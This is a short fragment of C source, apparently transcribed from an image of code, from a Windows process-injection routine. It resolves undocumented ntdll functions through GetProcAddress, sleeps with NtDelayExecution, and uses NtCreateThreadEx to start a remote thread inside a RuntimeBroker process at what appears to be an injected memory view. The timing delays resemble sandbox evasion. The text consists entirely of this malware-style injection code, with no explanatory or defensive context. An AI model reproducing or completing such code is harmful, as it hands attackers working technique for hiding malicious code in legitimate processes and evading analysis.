 197 // Delay execution
198 tNtDelayExecution pNtDelayExecution = (tNtDelayExecution)GetProcAddress(hNtdll, "NtDelayExecution");
199 DelayInterval.QuadPart = -llDelay * 10000000;
200 pNtDelayExecution(FALSE, (PLARGE_INTEGER)&DelayInterval);
201
202 // Start a new thread in RuntimeBroker
203 tNtCreateThreadEx pNtCreateThreadEx = (tNtCreateThreadEx)GetProcAddress(hNtdll, "NtCreateThreadEx");
204 pNtCreateThreadEx(&hThread, GENERIC_ALL, NULL, hProc, pRView, NULL, NULL, NULL, NULL, NULL, NULL);
205 if(hThread == NULL){
206 return;
207 }
208
209 // Delay execution
210 pNtDelayExecution(FALSE, (PLARGE_INTEGER)&DelayInterval);